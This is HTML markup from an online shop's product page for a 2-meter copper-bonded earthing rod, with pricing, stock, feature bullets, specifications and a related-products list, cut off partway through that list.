https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2.png 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2.png"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-500x500.png" class="" alt="Earthing Rod" data-caption="Earthing Rod " data-src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2.png" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-100x100.png" data-thumb-alt="Earthing Rod" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4.png 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4.png"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-500x500.png" class="" alt="Earthing Rod" data-caption="Earthing Rod " data-src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4.png" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-4.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-100x100.jpg" data-thumb-alt="Customer Care" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11.jpg"><img loading="lazy" width="500" height="460" src="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-500x460.jpg" class="" alt="Customer Care" data-caption="Customer Care" data-src="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11.jpg" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11.jpg" data-large_image_width="1500" data-large_image_height="1380" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-500x460.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-300x276.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-700x644.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11-768x707.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/08/4-11.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6feba9" data-id="b6feba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a44b5d8 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a44b5d8" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-medium">Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d77ca8c elementor-widget elementor-widget-woocommerce-product-price" data-id="d77ca8c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;1,099.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45234f3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45234f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-697dc4e" data-id="697dc4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d92b0cc elementor-add-to-cart-mobile--align-left elementor-widget elementor-widget-wc-add-to-cart" data-id="d92b0cc" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://kenbrooksolar.com/product/earthing-rod-2-meter" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c393b05c16">Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter quantity</label>
	<input
		type="number"
				id="quantity_696c393b05c16"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="186"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="32734" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc5bfde" data-id="dc5bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97dbfcf elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="97dbfcf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Query?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1085654 elementor-widget elementor-widget-woocommerce-product-stock" data-id="1085654" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock">186 in stock</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b48940 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="5b48940" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												KS-ERTNG-ROD-2M					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category:</span> <span class="detail-content"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing/earthings" rel="tag">Earthings</a>, <a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" rel="tag">LA &amp; Earthing</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7643941 elementor-widget elementor-widget-heading" data-id="7643941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Key Features:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-63970be elementor-widget elementor-widget-woocommerce-product-short-description" data-id="63970be" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>[ High Conductivity ]  </strong> The copper coating provides excellent electrical conductivity, ensuring effective fault current dissipation.</p>
<p><strong>[ Corrosion Resistance ]  </strong> The electrolytically bonded copper layer protects the rod from corrosion, making it suitable for all soil types, including acidic and saline conditions.</p>
<p><strong>[ Durability ] </strong> The steel core provides superior mechanical strength and resistance to bending or breaking, while the copper layer ensures long-lasting performance.</p>
<p><strong>[ Cost-Effectiveness ]  </strong> Combines the strength of steel and the conductivity of copper at a lower cost compared to solid copper rods.</p>
<p><strong>[ Easy Installation ]  </strong> Can be driven into the ground and connected with accessories like couplers, clamps, and driving heads.</p>
<p><strong>[ Wide Application ]  </strong>Ideal for grounding in residential, commercial, industrial, and utility systems, as well as for lightning protection and renewable energy projects.</p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e09edd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e09edd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4933bb" data-id="a4933bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88994e7 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="88994e7" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>A copper-bonded earthing rod is a crucial component in electrical grounding systems, designed to safely dissipate fault currents into the earth. It consists of a high-strength steel core coated with a thick layer of electrolytically bonded copper, ensuring excellent conductivity and resistance to corrosion. The copper bonding process creates a molecular bond between the copper and steel, providing durability even in harsh soil conditions.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">79 &times; 0.99 &times; 0.99 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Kenbrook Solar</h3>
													<div>
								We offer a wide range of solar accessories such as MC4 Connectors, DC Wires, Solar Panel Cleaning Kit, Solar Street Light, ACDB DCDB AJB, AC-DC SPDs, and many more.

See: <a href="https://kenbrooksolar.com/brand/kenbrook-solar">More Products From Kenbrook Solar.</a>							</div>
																			<span>
								<a href="https://kenbrooksolar.com/brand/kenbrook-solar" title="Kenbrook Solar" ><img loading="lazy" width="150" height="150" src="https://kenbrooksolar.com/wp-content/uploads/KEnbrook-Logo-Squire-150x150.png" class="attachment-thumbnail size-thumbnail" alt="KEnbrook Logo Squire" /></a>
							</span>
									</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/earthing-rod-2-meter#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://kenbrooksolar.com/my-account">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-533b223 elementor-product-loop-item--align-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="533b223" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-32722 status-publish first outofstock product_cat-lightning-arrester-and-earthing product_cat-lightning-arrestors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/lightning-arrester-1meter" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lighting Arrester" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 1 Meter Carbonite Copper Bonded Lightning Arrester Solid Rod 14.2MM Diameter &#038; 5 Spikes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;949.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;949.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://kenbrooksolar.com/product/lightning-arrester-1meter" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32722" data-quantity="1" class="button product_type_simple" data-product_id="32722" data-product_sku="KS-LA-1M" aria-label="Read more about &ldquo;Kenbrook Solar 1 Meter Carbonite Copper Bonded Lightning Arrester Solid Rod 14.2MM Diameter &amp; 5 Spikes&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32722" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-32730 status-publish instock product_cat-lightning-arrester-and-earthing product_cat-earthings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/earthing-rod-1-meter" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Earthing Rod" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with 16MM Diameter</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;899.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=32730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32730" data-product_sku="KS-ERTNG-ROD-1M" aria-label="Add to cart: &ldquo;Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with 16MM Diameter&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with 16MM Diameter&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32730" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35742 status-publish last instock product_cat-lightning-arrester-and-earthing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/1-m-la-earthing-rod-combo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 M Earthing rod &amp; LA Combo" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1-M-Earthing-rod-LA-Combo.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1 Meter + 1 LA  1 Meter)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;8,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;8,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;1,799.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=35742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35742" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35742" data-product_sku="" aria-label="Add to cart: &ldquo;Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1 Meter + 1 LA  1 Meter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 1 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1 Meter + 1 LA  1 Meter)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35742" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35601 status-publish first instock product_cat-lightning-arrester-and-earthing product_cat-earthings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/1-5-meter-earthing-rod" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Earthing Rod" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with 16MM Diameter Durable Grounding Solution for Electrical Systems</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;999.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=35601" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35601" data-product_sku="" aria-label="Add to cart: &ldquo;Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with 16MM Diameter Durable Grounding Solution for Electrical Systems&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with 16MM Diameter Durable Grounding Solution for Electrical Systems&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35601" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35758 status-publish instock product_cat-lightning-arrester-and-earthing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/1-5-m-la-earthing-rod-combo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1.5 M Earthing rod &amp; LA Combo" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2024/12/1.5-M-Earthing-rod-LA-Combo.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1.5 Meter + 1 LA  1 Meter)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;8,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;8,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;2,199.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=35758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35758" data-product_sku="" aria-label="Add to cart: &ldquo;Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1.5 Meter + 1 LA  1 Meter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 1.5 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 1.5 Meter + 1 LA  1 Meter)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35758" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-32726 status-publish last instock product_cat-lightning-arrester-and-earthing product_cat-lightning-arrestors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
